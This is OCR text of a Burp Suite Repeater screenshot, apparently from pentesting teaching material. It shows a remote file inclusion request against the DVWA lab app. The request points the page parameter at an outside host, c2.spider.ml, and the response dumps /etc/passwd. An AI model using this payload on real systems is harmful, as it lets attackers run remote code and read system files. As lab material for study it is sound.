 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://dvwa.app.internal ?
Request
Raw Params Headers Hex XML
GET /vulnerabilities/fi/?page=http://c2.spider.ml/test.txt HTTP/1.1
Host: dvwa.app.internal
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=4evun8q950ljef972dambrgcs7; security=low
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 34
? < + > Type a search term 0 matches
Response
Raw Headers Hex
Server: Apache/2.4.10 (Debian)
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 4999
Connection: close
Content-Type: text/html;charset=utf-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus
Proxy,,,:/run/systemd:/bin/false
mysql:x:104:107:MySQL Server,,,:/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done 5,290 bytes | 10 millis